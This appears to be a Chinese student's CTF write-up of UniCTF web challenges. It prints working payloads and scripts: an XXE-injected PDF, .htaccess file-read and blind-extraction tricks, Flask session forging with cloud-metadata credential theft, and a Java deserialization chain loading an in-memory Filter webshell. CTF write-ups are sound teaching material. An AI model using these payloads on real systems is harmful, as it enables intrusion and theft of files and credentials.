UniCTF Web部分题解 寒假打的小比赛,虽说有新生赛道但还是被其他学校的新(大)生(佬)薄纱了(或许也跟我们一个队伍三个Web手有关系?
Web方向放了12道题,我们做了7道,这个成绩对于我们这种初出茅庐的菜鸡也还算不错😁

贴一张新生赛道的排名
还需要努力


SecureDoc 题目说是一个PDF的解析器,随便传一个PDF,弹出来的页面显示未在文件中找到XFA
XFA 是一种基于 XML 的技术规范,主要用于在 PDF 文档 中创建、渲染和处理复杂的、动态的交互式表单,既然是XML格式的文本,自然能想到XXE,这里使用脚本为PDF注入XFA
import PyPDF2import sysdef inject_xfa_to_pdf (input_pdf, output_pdf, xfa_xml ): with open (input_pdf, 'rb' ) as f: reader = PyPDF2.PdfReader(f) writer = PyPDF2.PdfWriter() for page in reader.pages: writer.add_page(page) from PyPDF2.generic import DecodedStreamObject, NameObject, ArrayObject, DictionaryObject xfa_stream = DecodedStreamObject() xfa_stream._data = xfa_xml.encode() xfa_ref = writer._add_object(xfa_stream) acroform = DictionaryObject({ NameObject('/Fields' ): ArrayObject(), NameObject('/XFA' ): xfa_ref }) writer._root_object.update({ NameObject('/AcroForm' ): acroform }) if '/Catalog' not in writer._root_object: catalog = DictionaryObject() writer._root_object[NameObject('/Catalog' )] = catalog with open (output_pdf, 'wb' ) as out_f: writer.write(out_f) evil_xfa = '''<?xml version="1.0"?> <!DOCTYPE xdp [ <!ENTITY xxe SYSTEM "file://flag"> ]> <xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/"> <template> <subform name="form1"> <field name="exploit">&xxe;</field> </subform> </template> </xdp:xdp>''' try : inject_xfa_to_pdf('writeup.pdf' , 'evil.pdf' , evil_xfa) print ("成功创建恶意PDF: evil.pdf" ) except Exception as e: print (f"错误: {e} " )

将注入后的PDF文件上传给服务器,解析出来就是flag


ezUpload WAF如下
对文件大小卡的很死,而且权限控制比较严格,访问/upload路由会报Access Denied。考虑到服务器是Apache,多半是上传.htaccess配置文件
试出来可以使用响应头回显
Options +Indexes
DirectoryIndex /test.txt
Header set X-Flag "expr=%{file:/flag}"
Options +Indexes用于开放索引,允许客户端查看目录结构,用于应付权限控制
DirectoryIndex /test.txt设置默认索引,用于在客户端访问/upload路由时展示的默认文件,这里/test.txt是从网站的跟目录算起,如果没有该文件就会展示目录结构
Header set X-Flag "expr=%{file:/flag}"用于设置响应头,expr表达式%{file:/flag}表示将/flag文件内容贴入X-Flag这个响应头中
由于打开文件的expr表达式需要处理文件时才能触发,需要前两条去强迫apache寻找根目录下的test.txt文件,该文件实际存不存在不重要,主要是触发apache服务器的文件处理操作
上传成功后再次访问/upload路由,查看响应头
ezUpload Revenge!! 作为上一题的revenge,本题过滤了更多特殊字符
此外,经过测试,过滤了一些关键字比如expr=、env、ErrorDocument、redirect等,也有可能上一题也过滤了不过我没用上
这题就很有意思了,得依赖盲注,payload也就三行
RewriteEngine On
RewriteCond expr "file('/flag') =~ /^UniCTF{/"
RewriteRule ^readflag /upload/success [R=301,L]
RewriteEngine On用于开启启用 URL 重写引擎,这允许我们改写一些重定向的规则
RewriteCond expr "file('/flag') =~ /^UniCTF{/"该语句充当了一个条件判断的角色,RewriteCond用于检查特定条件是否成立,expr "file('/flag')表示这提取/flag文件的内容,=~为正则表达式匹配操作符,这句话的意思就是判断/flag文件是不是以UniCTF{开头
上面的条件倘若成立,则会触发RewriteRule ^readflag /upload/success [R=301,L],这表示一个重定向规则,访问/upload/readflag路由会进行301重定向到/upload/success
通过上面的逻辑判断,形成了一个类似布尔盲注的环境,接下来就是写一个盲注脚本

import requestsimport stringsession = requests.Session() session.proxies = {"http" : None , "https" : None } TARGET_URL = "http://80-4abe9029-a761-44c3-9159-406b239dbd79.challenge.ctfplus.cn/" TRIGGER_URL = TARGET_URL + "upload/readflag" alphabet = string.ascii_letters + string.digits + "_-!}" flag = "UniCTF{" def solve (): global flag while True : for char in alphabet: test_char = char if char in ".+*?^$()[]{}|\\" : test_char = "\\" + char htaccess = f"""RewriteEngine On RewriteCond expr "file('/flag') =~ /^{flag} {test_char} /" RewriteRule ^readflag /upload/success [R=301,L]""" try : session.post(TARGET_URL, files={'file' : ('.htaccess' , htaccess)}, timeout=10 ) r = session.get(TRIGGER_URL, allow_redirects=False , timeout=10 ) print (f"\r测试中: {flag} {char} " , end="" ) if r.status_code == 301 : flag += char print (f"\n[+] 命中! 目前 Flag: {flag} " ) if char == "}" : return break except Exception as e: print (f"\n[!] 请求出错: {e} " ) continue solve()
运行,我的脚本到最后一位会陷入循环,需要暂停脚本手动加上花括号
得到flag
UniCTF{sz_5b6502fd-1d30-4362-bc20-36196ea24831}
CloudDiag 注册完成后给了一个Cookie
session=eyJib290X2lkIjoiMTc2OTU2OTQzMi41MDMzNiIsInVzZXJfaWQiOjJ9.aXmBUg.2a6cpR3mfkCI7V2C3VrzOWmc3mI
搜了一下是flask session,还有个专门解码它的工具flask-unsign,解码出来看到user_id为2
跟JWT一样,flask session也有密钥进行签名,用这个工具爆破一下
获得密钥dev-secret,推测user_id为1是管理员账户,依此构建管理员token

再次登录,用户名变为root,tasks页面多了一条隐藏记录Legacy metadata check

暴露了元数据服务地址http://metadata:1338/,AWS元数据端点/latest/meta-data/iam/security-credentials/,IAM角色名clouddiag-instance-role
访问http://metadata:1338/latest/meta-data/iam/security-credentials/clouddiag-instance-role获取临时凭证
分别填入/explorer的表单中,看到了Bukets,去获取clouddiag-secrets
有flag文件,Prefix填flags/runtime/,Object Key填flag-a721f6e652364e498d102955c66b4efe.txt
获取flag
ez Java 题目给了源码,有用的类是ConfigDataWrapper,该类的toString()方法里面有动态类加载的逻辑,有个前提是sign字段的值为字符串ready才能触发

public String toString () { StringBuilder result = new StringBuilder (); result.append("ConfigDataWrapper[" ).append("ID=" ).append(this .configId == null ? "DEFAULT" : this .configId).append(", MetaSize=" ).append(this .metadata == null ? 0 : this .metadata.size()).append("]" ); if (this .ClassByte != null && "ready" .equals(this .sign)) { try { byte [] decrypted = new byte [this .ClassByte.length]; for (int i = 0 ; i < this .ClassByte.length; ++i) { decrypted[i] = (byte )(this .ClassByte[i] ^ 255 ); } StringBuilder sb = new StringBuilder (); String hex = "646566696e65436c617373" ; for (int i = 0 ; i < hex.length(); i += 2 ) { sb.append((char )Integer.parseInt(hex.substring(i, i + 2 ), 16 )); } ClassLoader loader = Thread.currentThread().getContextClassLoader(); Method m = ClassLoader.class.getDeclaredMethod(sb.toString(), String.class, byte [].class, Integer.TYPE, Integer.TYPE); m.setAccessible(true ); Class<?> clazz = (Class)m.invoke(loader, null , decrypted, 0 , decrypted.length); clazz.getConstructor().newInstance(); return result.append(" [Verified Context Loaded]" ).toString(); } catch (Exception var8) { return result.append(" [Verification Failed]" ).toString(); } } else { return result.append(" [Status: STANDBY]" ).toString(); } }
这里的sb最后其实就是defieClass
readObject()方法在UserProfileController类下,/api/user/settings/import路由接收一个configData参数,内容可以是Base64字符
又有个条件,对输入流读取字符串需要内容为InternalManager,读取整型需要值为2025
@RestController @RequestMapping({"/api/user"}) public class UserProfileController { private static final Logger logger = LoggerFactory.getLogger(UserProfileController.class); @PostMapping({"/settings/import"}) public String importSettings (@RequestParam(name = "configData") String configData) { try { byte [] rawData = Tools.base64Decode(configData); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (rawData)); String identity = ois.readUTF(); int version = ois.readInt(); if ("InternalManager" .equals(identity) && version == 2025 ) { Object obj = ois.readObject(); logger.info("Config Sync Status: Object [{}] has been integrated into system context." , obj); return "SUCCESS: Configuration synchronized at internal level." ; } else { return "FAILED: Identity verification failed." ; } } catch (Exception var7) { return "ERROR: Malformed configuration stream." ; } } }
大致的方法梳理完了,现在知道核心是触发ConfigDataWrapper.toString()加载恶意类,那就需要在反序列化时能够自动触发到它。其实可以想到CC5中的入口BadAttributeValueExpException.readObject()调用了其val字段的toString()
private void readObject (ObjectInputStream ois) throws IOException, ClassNotFoundException { ObjectInputStream.GetField gf = ois.readFields(); Object valObj = gf.get("val" , null ); if (valObj == null ) { val = null ; } else if (valObj instanceof String) { val= valObj; } else if (System.getSecurityManager() == null || valObj instanceof Long || valObj instanceof Integer || valObj instanceof Float || valObj instanceof Double || valObj instanceof Byte || valObj instanceof Short || valObj instanceof Boolean) { val = valObj.toString(); } else { val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName(); } }
那么入口类的构建流程就和CC5一致了,只要让val的值为ConfigDataWrapper实例就行
我们试着在类加载的时候动态注入Filter内存马,该类的静态代码块执行时实例化一个恶意Filter并执行注册流程,恶意被加载类的构建和SpringBoot注入Filter内存马的流程可以看散题1.20 的最后一部分
前面ConfigDataWrapper对字节数组进行了一次异或,我们再异或一次就是原字节数组了
根据前面的分析构建Exp
import com.unictf.ctf.tools.ConfigDataWrapper;import org.junit.jupiter.api.Test;import javax.management.BadAttributeValueExpException;import java.io.IOException;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Base64;public class Exp { public static void main (String[] args) throws Exception { BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException (null ); byte [] bytes = Files.readAllBytes(Paths.get("C:\\Users\\leyi\\IntelliJTest\\serialize\\UniJava\\target\\classes\\InjectClass.class" )); byte [] encrypted = new byte [bytes.length]; for (int i = 0 ; i < bytes.length; ++i) { encrypted[i] = (byte )(bytes[i] ^ 255 ); } ConfigDataWrapper configDataWrapper = new ConfigDataWrapper (); Field sign = configDataWrapper.getClass().getDeclaredField("sign" ); sign.setAccessible(true ); sign.set(configDataWrapper, "ready" ); Field classByte = configDataWrapper.getClass().getDeclaredField("ClassByte" ); classByte.setAccessible(true ); classByte.set(configDataWrapper, encrypted); Field val = badAttributeValueExpException.getClass().getDeclaredField("val" ); val.setAccessible(true ); val.set(badAttributeValueExpException, configDataWrapper); serialize(badAttributeValueExpException); } public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (Files.newOutputStream(Paths.get("uniCTF.ser" ))); oos.writeUTF("InternalManager" ); oos.writeInt(2025 ); oos.writeObject(obj); byte [] bytes = Files.readAllBytes(Paths.get("uniCTF.ser" )); String base64 = Base64.getEncoder().encodeToString(bytes); System.out.println(base64); } @Test public void deserialize () throws Exception { ObjectInputStream ois = new ObjectInputStream (Files.newInputStream(Paths.get("uniCTF.ser" ))); ois.readObject(); } }
